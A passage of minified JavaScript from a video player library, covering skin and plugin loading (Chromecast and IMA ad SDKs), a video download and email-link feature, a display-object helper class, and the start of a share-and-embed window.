Image,src:d.sknPth+"thumbrl.png"}),d.useAToB&&d.skinPaths_ar.push({img:d.atbNPath_img=new Image,src:d.sknPth+"a-to-b-button.png"})),d.showChromecastButton_bl&&(d.skinPaths_ar.push({img:d.castN_img=new Image,src:d.sknPth+"cast.png"},{img:d.uncastN_img=new Image,src:d.sknPth+"uncast.png"}),d.castSPath_str=d.sknPth+"cast-over.png",d.uncastSPath_str=d.sknPth+"uncast-over.png"),d.downloadSPath_str=d.sknPth+"download-button-over.png",d.showHelpScreen_bl&&d.skinPaths_ar.push({img:d.helpScreen_img=new Image,src:d.sknPth+d.helpScreenPath_str},{img:d.pauseN_img=new Image,src:d.sknPth+"ok-button.png"}),d.showAopwWindow_bl&&(d.skinPaths_ar.push({img:d.popwColseN_img=new Image,src:d.sknPth+"popw-close-button.png"}),d.popwColseSPath_str=d.sknPth+"popw-close-button-over.png",d.popwWindowBackgroundPath_str=d.sknPth+"popw-window-background.png",d.popwBarBackgroundPath_str=d.sknPth+"popw-bar-background.png"),d.totalGraphics=d.skinPaths_ar.length}}else setTimeout(function(){null!=d&&(errorMessage_str="The <font color='#FF0000'>skinPath</font> property is not defined in the constructor function!",d.dispatchEvent(_.LOAD_ERROR,{text:errorMessage_str}))},50);else setTimeout(function(){null!=d&&(errorMessage_str="The <font color='#FF0000'>mainFolderPath</font> property is not defined in the constructor function!",d.dispatchEvent(_.LOAD_ERROR,{text:errorMessage_str}))},50)},d.onPreloaderLoadHandler=function(){d.countLoadedSCript=0,d.scripts=[],d.useAToB&&d.scripts.push("FWDEVPATB.js"),d.thumbnailsPreview&&d.scripts.push("FWDEVPThumbnailsPreview.js"),d.showChromecastButton_bl&&(d.scripts.push("https://www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1"),d.scripts.push("FWDEVPCC.js")),d.totalScripts=d.scripts.length,d.dispatchEvent(_.PRELOADER_LOAD_DONE),d.useChromeless_bl?setTimeout(function(){d.dispatchEvent(_.SKIN_LOAD_COMPLETE)},50):d.loadPlugin()},d.loadPlugin=function(){if(d.countLoadedSCript==d.totalScripts)d.loadSkin();else{var e=document.createElement("script"),t=d.scripts[d.countLoadedSCript];document.head.appendChild(e),-1!=t.indexOf("gstatic")?e.src=t:e.src=d.mainFolderPath_str+"java/"+t,e.onload=d.loadPlugin,e.onerror=function(e){console.log(e),"FWDEVPATB.js"==t?d.dispatchEvent(_.LOAD_ERROR,{text:'You have enabled the A to B plugin<br>A to B js file named <font color="#FF0000">FWDEVPATB.js</font> is not found. Please make sure that the content folder contains the java folder that contains the <font color="#FF0000">FWDEVPATB.js</font> file. '}):"FWDEVPThumbnailsPreview.js"==t?d.dispatchEvent(_.LOAD_ERROR,{text:'You have enabled the thumbnal preview plugin<br>thumbnail preview js file named <font color="#FF0000">FWDEVPThumbnailsPreview.js</font> is not found. Please make sure that the content folder contains the java folder that contains the <font color="#FF0000">FWDEVPThumbnailsPreview.js</font> file. '}):"FWDEVPCC.js"==t?d.dispatchEvent(_.LOAD_ERROR,{text:'You have enabled the chromecast plugin<br>js file named <font color="#FF0000">FWDEVPCC.js</font> is not found. Please make sure that the content folder contains the java folder that contains the <font color="#FF0000">FWDEVPCC.js</font> file.'}):-1!=t.indexOf("gstatic")&&d.dispatchEvent(_.LOAD_ERROR,{text:'Choromecast framework javascript file can\'t be loaded<font color="#FF0000"> '+t+" </font>"})}}d.countLoadedSCript++},d.countImaLoadedSCript=0,d.startToLoadIMA=function(){d.imaScripts||(d.imaScripts=["//imasdk.googleapis.com/js/sdkloader/ima3.js",d.mainFolderPath_str+"java/FWDEVPIMA.js"],d.totalImaScripts=d.imaScripts.length,d.loadIMA())},d.loadIMA=function(){if(d.countImaLoadedSCript==d.totalImaScripts)d.imaReady=!0,d.dispatchEvent(_.IMA_READY);else{var e=document.createElement("script"),t=d.imaScripts[d.countImaLoadedSCript];document.head.appendChild(e),e.src=t,e.onload=d.loadIMA,e.onerror=function(e){1==d.countImaLoadedSCript?d.dispatchEvent(_.LOAD_ERROR,{text:"IMA SDK can't be loaded"}):2==d.countImaLoadedSCript&&d.dispatchEvent(_.LOAD_ERROR,{text:'IMA file <font color="#FF0000">FWDEVPIMA.js</font> is not found. Please make sure that the content folder contains the java folder that contains the <font color="#FF0000">FWDEVPIMA.js</font> file. '}),d.dispatchEvent(_.IMA_ERROR)},d.countImaLoadedSCript++}},d.loadSkin=function(){for(var e,t,o=0;o<d.totalGraphics;o++)e=d.skinPaths_ar[o].img,t=d.skinPaths_ar[o].src,e.onload=d.onSkinLoadHandler,e.onerror=d.onSkinLoadErrorHandler,e.src=t},d.onSkinLoadHandler=function(e){d.countLoadedSkinImages++,d.countLoadedSkinImages==d.totalGraphics&&setTimeout(function(){d.dispatchEvent(_.SKIN_LOAD_COMPLETE)},50)},d.onSkinLoadErrorHandler=function(e){message=FWDEVPUtils.isIEAndLessThen9?"Graphics image not found!":"The skin graphics with label <font color='#FF0000'>"+e.target.src+"</font> can't be loaded, check path!",a.console&&console.log(e);var t={text:message};setTimeout(function(){d.dispatchEvent(_.LOAD_ERROR,t)},50)},d.onSkinLoadHandlersss=function(e){d.countLoadedSkinImages++,d.countLoadedSkinImages<d.totalGraphics?FWDEVPUtils.isIEAndLessThen9?d.loadImageId_to=setTimeout(d.loadSkin,16):d.loadSkin():setTimeout(function(){d.dispatchEvent(_.SKIN_LOAD_COMPLETE)},50)},d.downloadVideo=function(e,t){if(FWDEVPUtils.isLocal)return d.isPlaylistDispatchingError_bl=!0,void(showLoadPlaylistErrorId_to=setTimeout(function(){d.dispatchEvent(_.LOAD_ERROR,{text:"Downloading video files local is not allowed or possible! To function properly please test online."}),d.isPlaylistDispatchingError_bl=!1},50));if(!e)return d.isPlaylistDispatchingError_bl=!0,void(showLoadPlaylistErrorId_to=setTimeout(function(){d.dispatchEvent(_.LOAD_ERROR,{text:"Not allowed to download this video!"}),d.isPlaylistDispatchingError_bl=!1},50));if(-1==String(e.indexOf(".mp4")))return d.isPlaylistDispatchingError_bl=!0,void(showLoadPlaylistErrorId_to=setTimeout(function(){d.dispatchEvent(_.LOAD_ERROR,{text:"Only mp4 video files hosted on your server can be downloaded."}),d.isPlaylistDispatchingError_bl=!1},50));var o=e,s=location.origin,i=location.pathname;if(-1!=i.indexOf(".")&&(i=i.substr(0,i.lastIndexOf("/")+1)),-1==e.indexOf("http:")&&-1==e.indexOf("https:")&&(e=s+i+e),t){40<(t=t.replace(/[^A-Z0-9\-\_\.]+/gi,"_")).length&&(t=t.substr(0,40)+"..."),/\.(mp4)$/i.test(t)||(t+=".mp4"),e=e;var n=d.videoDownloaderPath_str;if(d.dlIframe||(d.dlIframe=document.createElement("IFRAME"),d.dlIframe.style.display="none",document.documentElement.appendChild(d.dlIframe)),d.isMobile_bl&&!FWDEVPUtils.isAndroid){if(d.openDownloadLinkOnMobile_bl)return void a.open(o,"_blank");var r=d.getValidEmail();if(!r)return;if(null!=d.emailXHR){try{d.emailXHR.abort()}catch(e){}d.emailXHR.onreadystatechange=null,d.emailXHR.onerror=null,d.emailXHR=null}return d.emailXHR=new XMLHttpRequest,d.emailXHR.onreadystatechange=function(e){4==d.emailXHR.readyState&&(200==d.emailXHR.status?"sent"==d.emailXHR.responseText?alert("Email sent."):alert("Error sending email, this is a server side error, the php file can't send the email!"):alert("Error sending email: "+d.emailXHR.status+": "+d.emailXHR.statusText))},d.emailXHR.onerror=function(e){try{a.console&&console.log(e),a.console&&console.log(e.message)}catch(e){}alert("Error sending email: "+e.message)},d.emailXHR.open("get",d.mailPath_str+"?mail="+r+"&name="+t+"&path="+e,!0),void d.emailXHR.send()}d.dlIframe.src=n+"?path="+e+"&name="+t}},d.getValidEmail=function(){for(var e=prompt("Please enter your email address where the video download link will be sent:"),t=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;!t.test(e)||""==e;){if(null===e)return;e=prompt("Please enter a valid email address:")}return e},d.setVastSource=function(e){if(!d.vastLoaded_bl){d.vastScript=document.createElement("script");d.scripts[d.countLoadedSCript];return document.head.appendChild(d.vastScript),d.vastScript.src=d.mainFolderPath_str+"java/FWDEVPVast.js",d.vastScript.onload=function(){FWDEVPVast.setPrototype(),d.vast=new FWDEVPVast(d),d.vast.setSource(e)},d.vastScript.onerror=function(e){d.dispatchEvent(_.LOAD_ERROR,{text:'VAST js plugin named <font color="#FF0000">FWDEVPVast.js</font> is not found. Please make sure that the content folder contains the java folder that contains the <font color="#FF0000">FWDEVPVast.js</font> file. '})},void(d.vastLoaded_bl=!0)}d.vast.setSource(e)},d.closeVast=function(){d.vast&&d.vast.closeVast()},d.fixVmapTimes=function(e){d.vast&&d.vast.fixVmapTimes(e)},d.showPropertyError=function(e){d.dispatchEvent(_.LOAD_ERROR,{text:"The property called <font color='#FF0000'>"+e+"</font> is not defined."})},d.init()};_.setPrototype=function(){_.prototype=new FWDEVPEventDispatcher},_.prototype=null,_.IMA_READY="IMAReady",_.IMA_ERROR="IMAError",_.VAST_LOADED="vastLoaded",_.PRELOADER_LOAD_DONE="onPreloaderLoadDone",_.LOAD_DONE="onLoadDone",_.LOAD_ERROR="onLoadError",_.IMAGE_LOADED="onImageLoaded",_.SKIN_LOAD_COMPLETE="onSkinLoadComplete",_.SKIN_PROGRESS="onSkinProgress",_.IMAGES_PROGRESS="onImagesPogress",_.VAST_LOADING="vastLoading",_.VAST_LOADED_DONE="vastLoadingDone",a.FWDEVPData=_}(window),window.FWDEVPDisplayObject=function(e,t,o,s){var i=this;if(i.listeners={events_ar:[]},"div"!=e&&"img"!=e&&"canvas"!=e&&"input"!=e&&"iframe"!=e)throw Error("Type is not valid! "+e);i.type=e,i.children_ar=[],i.style,i.screen,i.transform,i.position=t||"absolute",i.overflow=o||"hidden",i.display=s||"inline-block",i.visible=!0,i.buttonMode,i.x=0,i.y=0,i.w=0,i.h=0,i.rect,i.alpha=1,i.innerHTML="",i.opacityType="",i.isHtml5_bl=!1,i.hasTransform3d_bl=FWDEVPUtils.hasTransform3d,i.hasTransform2d_bl=FWDEVPUtils.hasTransform2d,(FWDEVPUtils.isFirefox||FWDEVPUtils.isIE)&&(i.hasTransform3d_bl=!1),(FWDEVPUtils.isFirefox||FWDEVPUtils.isIE)&&(i.hasTransform2d_bl=!1),i.hasBeenSetSelectable_bl=!1,i.init=function(){i.setScreen()},i.getTransform=function(){for(var e,t=["transform","msTransform","WebkitTransform","MozTransform","OTransform"];e=t.shift();)if(void 0!==i.screen.style[e])return e;return!1},i.getOpacityType=function(){return void 0!==i.screen.style.opacity?"opacity":"filter"},i.setScreen=function(e){"img"==i.type&&e?i.screen=e:i.screen=document.createElement(i.type),i.setMainProperties()},i.setMainProperties=function(){i.transform=i.getTransform(),i.setPosition(i.position),i.setOverflow(i.overflow),i.opacityType=i.getOpacityType(),"opacity"==i.opacityType&&(i.isHtml5_bl=!0),"filter"==i.opacityType&&(i.screen.style.filter="inherit"),i.screen.style.left="0px",i.screen.style.top="0px",i.screen.style.margin="0px",i.screen.style.padding="0px",i.screen.style.maxWidth="none",i.screen.style.maxHeight="none",i.screen.style.border="none",i.screen.style.lineHeight="1",i.screen.style.backfaceVisibility="hidden",i.screen.style.webkitBackfaceVisibility="hidden",i.screen.style.MozBackfaceVisibility="hidden",i.screen.style.MozImageRendering="optimizeSpeed",i.screen.style.WebkitImageRendering="optimizeSpeed","img"==e&&(i.setWidth(i.screen.width),i.setHeight(i.screen.height))},i.setBackfaceVisibility=function(){i.screen.style.backfaceVisibility="visible",i.screen.style.webkitBackfaceVisibility="visible",i.screen.style.MozBackfaceVisibility="visible"},i.setSelectable=function(e){e?(FWDEVPUtils.isFirefox||FWDEVPUtils.isIE?(i.screen.style.userSelect="element",i.screen.style.MozUserSelect="element",i.screen.style.msUserSelect="element"):FWDEVPUtils.isSafari?(i.screen.style.userSelect="text",i.screen.style.webkitUserSelect="text"):(i.screen.style.userSelect="auto",i.screen.style.webkitUserSelect="auto"),i.screen.style.khtmlUserSelect="auto",i.screen.style.oUserSelect="auto",FWDEVPUtils.isIEAndLessThen9?(i.screen.ondragstart=null,i.screen.onselectstart=null,i.screen.ontouchstart=null):(i.screen.ondragstart=void 0,i.screen.onselectstart=void 0,i.screen.ontouchstart=void 0),i.screen.style.webkitTouchCallout="default",i.hasBeenSetSelectable_bl=!1):(i.screen.style.userSelect="none",i.screen.style.MozUserSelect="none",i.screen.style.webkitUserSelect="none",i.screen.style.khtmlUserSelect="none",i.screen.style.oUserSelect="none",i.screen.style.msUserSelect="none",i.screen.msUserSelect="none",i.screen.ondragstart=function(e){return!1},i.screen.onselectstart=function(){return!1},i.screen.ontouchstart=function(){return!1},i.screen.style.webkitTouchCallout="none",i.hasBeenSetSelectable_bl=!0)},i.getScreen=function(){return i.screen},i.setVisible=function(e){i.visible=e,1==i.visible?i.screen.style.visibility="visible":i.screen.style.visibility="hidden"},i.getVisible=function(){return i.visible},i.setResizableSizeAfterParent=function(){i.screen.style.width="100%",i.screen.style.height="100%"},i.getStyle=function(){return i.screen.style},i.setOverflow=function(e){i.overflow=e,i.screen.style.overflow=i.overflow},i.setPosition=function(e){i.position=e,i.screen.style.position=i.position},i.setDisplay=function(e){i.display=e,i.screen.style.display=i.display},i.setButtonMode=function(e){i.buttonMode=e,1==i.buttonMode?i.screen.style.cursor="pointer":i.screen.style.cursor="default"},i.setBkColor=function(e){i.screen.style.backgroundColor=e},i.setInnerHTML=function(e){i.innerHTML=e,i.screen.innerHTML=i.innerHTML},i.getInnerHTML=function(){return i.innerHTML},i.getRect=function(){return i.screen.getBoundingClientRect()},i.setAlpha=function(e){i.alpha=e,"opacity"==i.opacityType?i.screen.style.opacity=i.alpha:"filter"==i.opacityType&&(i.screen.style.filter="alpha(opacity="+100*i.alpha+")",i.screen.style.filter="progid:DXImageTransform.Microsoft.Alpha(Opacity="+Math.round(100*i.alpha)+")")},i.getAlpha=function(){return i.alpha},i.getRect=function(){return i.screen.getBoundingClientRect()},i.getGlobalX=function(){return i.getRect().left},i.getGlobalY=function(){return i.getRect().top},i.setX=function(e){i.x=e,i.hasTransform3d_bl?i.screen.style[i.transform]="translate3d("+i.x+"px,"+i.y+"px,0)":i.hasTransform2d_bl?i.screen.style[i.transform]="translate("+i.x+"px,"+i.y+"px)":i.screen.style.left=i.x+"px"},i.getX=function(){return i.x},i.setY=function(e){i.y=e,i.hasTransform3d_bl?i.screen.style[i.transform]="translate3d("+i.x+"px,"+i.y+"px,0)":i.hasTransform2d_bl?i.screen.style[i.transform]="translate("+i.x+"px,"+i.y+"px)":i.screen.style.top=i.y+"px"},i.getY=function(){return i.y},i.setWidth=function(e){i.w=e,"img"==i.type&&(i.screen.width=i.w),i.screen.style.width=i.w+"px"},i.getWidth=function(){return"div"==i.type||"input"==i.type?0!=i.screen.offsetWidth?i.screen.offsetWidth:i.w:"img"==i.type?0!=i.screen.offsetWidth?i.screen.offsetWidth:0!=i.screen.width?i.screen.width:i._w:"canvas"==i.type?0!=i.screen.offsetWidth?i.screen.offsetWidth:i.w:void 0},i.setHeight=function(e){i.h=e,"img"==i.type&&(i.screen.height=i.h),i.screen.style.height=i.h+"px"},i.getHeight=function(){return"div"==i.type||"input"==i.type?0!=i.screen.offsetHeight?i.screen.offsetHeight:i.h:"img"==i.type?0!=i.screen.offsetHeight?i.screen.offsetHeight:0!=i.screen.height?i.screen.height:i.h:"canvas"==i.type?0!=i.screen.offsetHeight?i.screen.offsetHeight:i.h:void 0},i.addChild=function(e){i.contains(e)&&i.children_ar.splice(FWDEVPUtils.indexOfArray(i.children_ar,e),1),i.children_ar.push(e),i.screen.appendChild(e.screen)},i.removeChild=function(e){if(!i.contains(e))throw Error("##removeChild()## Child dose't exist, it can't be removed!");i.children_ar.splice(FWDEVPUtils.indexOfArray(i.children_ar,e),1),i.screen.removeChild(e.screen)},i.contains=function(e){return-1!=FWDEVPUtils.indexOfArray(i.children_ar,e)},i.addChildAt=function(e,t){if(0==i.getNumChildren())i.children_ar.push(e),i.screen.appendChild(e.screen);else if(1==t)i.screen.insertBefore(e.screen,i.children_ar[0].screen),i.screen.insertBefore(i.children_ar[0].screen,e.screen),i.contains(e)?i.children_ar.splice(FWDEVPUtils.indexOfArray(i.children_ar,e),1,e):i.children_ar.splice(FWDEVPUtils.indexOfArray(i.children_ar,e),0,e);else{if(t<0||t>i.getNumChildren()-1)throw Error("##getChildAt()## Index out of bounds!");i.screen.insertBefore(e.screen,i.children_ar[t].screen),i.contains(e)?i.children_ar.splice(FWDEVPUtils.indexOfArray(i.children_ar,e),1,e):i.children_ar.splice(FWDEVPUtils.indexOfArray(i.children_ar,e),0,e)}},i.getChildAt=function(e){if(e<0||e>i.getNumChildren()-1)throw Error("##getChildAt()## Index out of bounds!");if(0==i.getNumChildren())throw Errror("##getChildAt## Child dose not exist!");return i.children_ar[e]},i.getChildIndex=function(e){return i.contains(e)?FWDEVPUtils.indexOfArray(i.children_ar,e):0},i.removeChildAtZero=function(){i.screen.removeChild(i.children_ar[0].screen),i.children_ar.shift()},i.getNumChildren=function(){return i.children_ar.length},i.addListener=function(e,t){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function.");var o={};o.type=e,o.listener=t,(o.target=this).listeners.events_ar.push(o)},i.dispatchEvent=function(e,t){if(null!=this.listeners){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");for(var o=0,s=this.listeners.events_ar.length;o<s;o++)if(this.listeners.events_ar[o].target===this&&this.listeners.events_ar[o].type===e){if(t)for(var i in t)this.listeners.events_ar[o][i]=t[i];this.listeners.events_ar[o].listener.call(this,this.listeners.events_ar[o])}}},i.removeListener=function(e,t){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function."+e);for(var o=0,s=this.listeners.events_ar.length;o<s;o++)if(this.listeners.events_ar[o].target===this&&this.listeners.events_ar[o].type===e&&this.listeners.events_ar[o].listener===t){this.listeners.events_ar.splice(o,1);break}},i.disposeImage=function(){"img"==i.type&&(i.screen.src=null)},i.destroy=function(){i.hasBeenSetSelectable_bl&&(i.screen.ondragstart=null,i.screen.onselectstart=null,i.screen.ontouchstart=null),i.screen.removeAttribute("style"),i.listeners=[],i.listeners=null,i.children_ar=[],i.children_ar=null,i.style=null,i.screen=null,i.transform=null,i.position=null,i.overflow=null,i.display=null,i.visible=null,i.buttonMode=null,i.x=null,i.y=null,i.w=null,i.h=null,i.rect=null,i.alpha=null,i.innerHTML=null,i.opacityType=null,i.isHtml5_bl=null,i.hasTransform3d_bl=null,i.hasTransform2d_bl=null,i=null},i.init()},function(s){var o=function(e,r){var l=this;o.prototype;function t(e){var t,o;s.top!=s&&FWDEVPUtils.isIE||(e=e||this,document.body.createTextRange?((t=document.body.createTextRange()).moveToElementText(e),t.select()):s.getSelection&&document.createRange&&(o=s.getSelection(),(t=document.createRange()).selectNodeContents(e),o.removeAllRanges(),o.addRange(t)))}l.xhr=null,l.embedColoseN_img=e.embedColoseN_img,l.bk_do=null,l.mainHolder_do=null,l.mainLbl=null,l.linkAndEmbedHolderBk_do=null,l.linkTxt=null,l.linkLbl=null,l.embdTxt=null,l.embedLbl=null,l.linkAndEmbedHolder_do=null,l.copyLinkButton_do=null,l.copyEmbedBtn=null,l.infoText_do=null,l.sendMainHolder_do=null,l.sendMainHldBk=null,l.sendMainLbl=null,l.yourEmailLabel_do=null,l.yourEmailInpt=null,l.friendEmailLbl=null,l.friendEmailInpt=null,l.closeButton_do=null,l.videoLink_str=null,l.embedWindowBackground_str=e.embedWindowBackground_str,l.embedWindowInputBackgroundPath_str=e.embedWindowInputBackgroundPath_str,l.secondaryLabelsColor_str=e.secondaryLabelsColor_str,l.inputColor_str=e.inputColor_str,l.mainLabelsColor_str=e.mainLabelsColor_str,l.sendButtonNPath_str=e.sendButtonNPath_str,l.sendButtonSPath_str=e.sendButtonSPath_str,l.inputBackgroundColor_str=e.inputBackgroundColor_str,l.borderColor_str=e.borderColor_str,l.sendToAFriendPath_str=e.sendToAFriendPath_str,l.maxTextWidth=0,l.totalWidth=0,l.sW=0,l.sH=0,l.buttonWidth=44,l.buttonHeight=19,l.embedWindowCloseButtonMargins=e.embedWindowCloseButtonMargins,l.finalEmbedPath_str=null,l.finalEmbedCode_str=null,l.linkToVideo_str=null,l.shareAndEmbedTextColor_str=e.shareAndEmbedTextColor_str,l.isSending_bl=!1,l.isShowed_bl=!1,l.isMobile_bl=FWDEVPUtils.isMobile,l.useVectorIcons_bl=e.useVectorIcons_bl,this.init=function(){l.closeButton_do||(l.setBackfaceVisibility(),l.mainHolder_do=new FWDEVPDisplayObject("div"),l.mainHolder_do.hasTransform3d_bl=!1,l.mainHolder_do.hasTransform2d_bl=!1,l.mainHolder_do.setBackfaceVisibility(),l.bk_do=new FWDEVPDisplayObject("div"),l.bk_do.getStyle().width="100%",l.bk_do.getStyle().height="100%",l.bk_do.setAlpha(.9),l.bk_do.getStyle().background="url('"+l.embedWindowBackground_str+"')",l.linkAndEmbedHolder_do=new FWDEVPDisplayObject("div"),l.linkAndEmbedHolderBk_do=new FWDEVPDisplayObject("div"),l.linkAndEmbedHolderBk_do.getStyle().background="url('"+l.embedWindowBackground_str+"')",l.linkAndEmbedHolderBk_do.getStyle().borderStyle="solid",l.linkAndEmbedHolderBk_do.getStyle().borderWidth="1px",l.linkAndEmbedHolderBk_do.getStyle().borderColor=l.borderColor_str,l.mainLbl=new FWDEVPDisplayObject("div"),l.mainLbl.setBackfaceVisibility(),l.mainLbl.getStyle().fontFamily="Arial",l.mainLbl.getStyle().fontSize="12px",l.mainLbl.getStyle().color=l.mainLabelsColor_str,l.mainLbl.getStyle().whiteSpace="nowrap",l.mainLbl.getStyle().fontSmoothing="antialiased",l.mainLbl.getStyle().webkitFontSmoothing="antialiased",l.mainLbl.getStyle().textRendering="optimizeLegibility",l.mainLbl.getStyle().padding="0px",l.mainLbl.screen.className="EVP-main-label",l.mainLbl.setInnerHTML("SHARE & EMBED"),l.linkLbl=new FWDEVPDisplayObject("div"),l.linkLbl.screen.className="EVP-secnd-label",l.linkLbl.setBackfaceVisibility(),l.linkLbl.getStyle().fontFamily="Arial",l.linkLbl.getStyle().fontSize="12px",l.linkLbl.getStyle().color=l.secondaryLabelsColor_str,l.linkLbl.getStyle().whiteSpace="nowrap",l.linkLbl.getStyle().fontSmoothing="antialiased",l.linkLbl.getStyle().webkitFontSmoothing="antialiased",l.linkLbl.getStyle().textRendering="optimizeLegibility",l.linkLbl.getStyle().padding="0px",l.linkLbl.setInnerHTML("Link to this video:"),l.linkTxt=new FWDEVPDisplayObject("div"),l.linkTxt.screen.className="EVP-embed-inpt",l.linkTxt.setBackfaceVisibility(),l.linkTxt.getStyle().fontFamily="Arial",l.linkTxt.getStyle().fontSize="12px",l.linkTxt.getStyle().color=l.shareAndEmbedTextColor_str,FWDEVPUtils.isIEAndLessThen9||(l.linkTxt.getStyle().wordBreak="break-all"),l.linkTxt.getStyle().fontSmoothing="antialiased",l.linkTxt.getStyle().webkitFontSmoothing="antialiased",l.linkTxt.getStyle().textRendering="optimizeLegibility",l.linkTxt.getStyle().padding="6px",l.linkTxt.getStyle().paddingTop="4px",l.linkTxt.getStyle().paddingBottom="4px",l.linkTxt.getStyle().backgroundColor=l.inputBackgroundColor_str,l.linkTxt.screen.onclick=t,l.embedLbl=new FWDEVPDisplayObject("div"),l.embedLbl.screen.className="EVP-secnd-label",l.embedLbl.setBackfaceVisibility(),l.embedLbl.getStyle().fontFamily="Arial",l.embedLbl.getStyle().fontSize="12px",l.embedLbl.getStyle().color=l.secondaryLabelsColor_str,l.embedLbl.getStyle().whiteSpace="nowrap",l.embedLbl.getStyle().fontSmoothing="antialiased",l.embedLbl.getStyle().webkitFontSmoothing="antialiased",l.embedLbl.getStyle().textRendering="optimizeLegibility",l.embedLbl.getStyle().padding="0px",l.embedLbl.setInnerHTML("Embed this video:"),l.embdTxt=new FWDEVPDisplayObject("div"),l.embdTxt.screen.className="EVP-embed-inpt",l.embdTxt.setBackfaceVisibility(),FWDEVPUtils.isIEAndLessThen9||(l.embdTxt.getStyle().wordBreak="break-all"),l.embdTxt.getStyle().fontFamily="Arial",l.embdTxt.getStyle().fontSize="12px",l.embdTxt.getStyle().lineHeight="16px",l.embdTxt.getStyle().color=l.shareAndEmbedTextColor_str,l.embdTxt.getStyle().fontSmoothing="antialiased",l.embdTxt.getStyle().webkitFontSmoothing="antialiased",l.embdTxt.getStyle().textRendering="optimizeLegibility",l.embdTxt.getStyle().backgroundColor=l.inputBackgroundColor_str,l.embdTxt.getStyle().padding="6px",l.embdTxt.getStyle().paddingTop="4px",l.embdTxt.getStyle().paddingBottom="4px",l.embdTxt.screen.onclick=t,FWDEVPSimpleSizeButton.setPrototype(),l.copyLinkButton_do=new FWDEVPSimpleSizeButton(e.embedCopyButtonNPath_str,e.embedCopyButtonSPath_str,l.buttonWidth,l.buttonHeight,e.useHEX,e.nBC,e.sBC,!0),l.copyLinkButton_do.screen.style.position="absolute",l.copyLinkButton_do.addListener(FWDEVPSimpleSizeButton.CLICK,function(){l.copyToClipboard(l.linkTxt.screen)}),FWDEVPSimpleSizeButton.setPrototype(),l.copyEmbedBtn=new FWDEVPSimpleSizeButton(e.embedCopyButtonNPath_str,e.embedCopyButtonSPath_str,l.buttonWidth,l.buttonHeight,e.useHEX,e.nBC,e.sBC,!0),l.copyEmbedBtn.screen.style.position="absolute",l.copyEmbedBtn.addListener(FWDEVPSimpleSizeButton.CLICK,function(){l.copyToClipboard(l.embdTxt.screen)}),l.sendMainHolder_do=new FWDEVPDisplayObject("div"),l.sendMainHldBk=new FWDEVPDisplayObject("div"),l.sendMainHldBk.getStyle().background="url('"+l.embedWindowBackground_str+"')",l.sendMainHldBk.getStyle().borderStyle="solid",l.sendMainHldBk.getStyle().borderWidth="1px",l.sendMainHldBk.getStyle().borderColor=l.borderColor_str,l.sendMainLbl=new FWDEVPDisplayObject("div"),l.sendMainLbl.setBackfaceVisibility(),l.sendMainLbl.getStyle().fontFamily="Arial",l.sendMainLbl.getStyle().fontSize="12px",l.sendMainLbl.getStyle().color=l.mainLabelsColor_str,l.sendMainLbl.getStyle().whiteSpace="nowrap",l.sendMainLbl.getStyle().fontSmoothing="antialiased",l.sendMainLbl.getStyle().webkitFontSmoothing="antialiased",l.sendMainLbl.getStyle().textRendering="optimizeLegibility",l.sendMainLbl.getStyle().padding="0px",l.sendMainLbl.screen.className="EVP-main-label",l.sendMainLbl.setInnerHTML("SEND TO A FRIEND"),l.yourEmailLabel_do=new FWDEVPDisplayObject("div"),l.yourEmailLabel_do.screen.className="EVP-secnd-label",l.yourEmailLabel_do.setBackfaceVisibility(),l.yourEmailLabel_do.getStyle().fontFamily="Arial",l.yourEmailLabel_do.getStyle().fontSize="12px",l.yourEmailLabel_do.getStyle().color=l.secondaryLabelsColor_str,l.yourEmailLabel_do.getStyle().whiteSpace="nowrap",l.yourEmailLabel_do.getStyle().fontSmoothing="antialiased",l.yourEmailLabel_do.getStyle().webkitFontSmoothing="antialiased",l.yourEmailLabel_do.getStyle().textRendering="optimizeLegibility",l.yourEmailLabel_do.getStyle().padding="0px",l.yourEmailLabel_do.setInnerHTML("Your email:"),l.yourEmailInpt=new FWDEVPDisplayObject("input"),l.yourEmailInpt.screen.className="EVP-embed-inpt",l.yourEmailInpt.setBackfaceVisibility(),l.yourEmailInpt.getStyle().fontFamily="Arial",l.yourEmailInpt.getStyle().fontSize="12px",l.yourEmailInpt.getStyle().backgroundColor=l.inputBackgroundColor_str,l.yourEmailInpt.getStyle().color=l.inputColor_str,l.yourEmailInpt.getStyle().outline=0,l.yourEmailInpt.getStyle().whiteSpace="nowrap",l.yourEmailInpt.getStyle().fontSmoothing="antialiased",l.yourEmailInpt.getStyle().webkitFontSmoothing="antialiased",l.yourEmailInpt.getStyle().textRendering="optimizeLegibility",l.yourEmailInpt.getStyle().padding="6px",l.yourEmailInpt.getStyle().paddingTop="4px",l.yourEmailInpt.getStyle().paddingBottom="4px",l.friendEmailLbl=new FWDEVPDisplayObject("div"),l.friendEmailLbl.screen.className="EVP-secnd-label",l.friendEmailLbl.setBackfaceVisibility(),l.friendEmailLbl.getStyle().fontFamily="Arial",l.friendEmailLbl.getStyle().fontSize="12px",l.friendEmailLbl.getStyle().color=l.secondaryLabelsColor_str,l.friendEmailLbl.getStyle().whiteSpace="nowrap",l.friendEmailLbl.getStyle().fontSmoothing="antialiased",l.friendEmailLbl.getStyle().webkitFontSmoothing="antialiased",l.friendEmailLbl.getStyle().textRendering="optimizeLegibility",l.friendEmailLbl.getStyle().padding="0px",l.friendEmailLbl.setInnerHTML("Your friend's email:"),l.friendEmailInpt=new FWDEVPDisplayObject("input"),l.friendEmailInpt.screen.className="EVP-embed-inpt",l.friendEmailInpt.setBackfaceVisibility(),l.friendEmailInpt.getStyle().fontFamily="Arial",l.friendEmailInpt.getStyle().fontSize="12px",l.friendEmailInpt.getStyle().backgroundColor=l.inputBackgroundColor_str,l.friendEmailInpt.getStyle().color=l.inputColor_str,l.friendEmailInpt.getStyle().outline=0,l.friendEmailInpt.getStyle().whiteSpace="nowrap",l.friendEmailInpt.getStyle().fontSmoothing="antialiased",l.friendEmailInpt.getStyle().webkitFontSmoothing="antialiased",l.friendEmailInpt.getStyle().textRendering="optimizeLegibility",l.friendEmailInpt.getStyle().padding="6px",l.friendEmailInpt.getStyle().paddingTop="4px",l.friendEmailInpt.getStyle().paddingBottom="4px",FWDEVPSimpleSizeButton.setPrototype(),l.sndBtn=new 